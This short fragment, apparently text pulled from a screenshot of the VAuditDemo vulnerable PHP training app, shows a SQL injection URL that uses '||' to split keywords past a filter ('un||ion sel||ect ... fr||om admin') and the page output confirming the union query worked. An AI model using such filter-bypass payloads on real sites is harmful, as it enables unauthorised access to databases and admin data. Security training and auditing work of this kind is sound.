 /messageDetail.php?id=1 un||ion sel||ect 1,2,3,4 fr||om admin
VAuditDemo 留言 關於 搜索留言
The result for [1 union select 1,2,3,4 from admin] is:
ID Username Content
1 test test
1 2 3